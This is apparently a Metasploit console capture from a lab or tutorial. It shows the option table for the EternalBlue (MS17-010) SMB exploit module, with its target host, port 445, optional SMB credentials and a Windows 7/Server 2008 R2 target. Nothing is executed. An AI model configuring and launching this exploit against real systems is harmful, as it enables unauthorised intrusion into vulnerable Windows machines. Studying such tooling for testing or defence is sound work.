 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs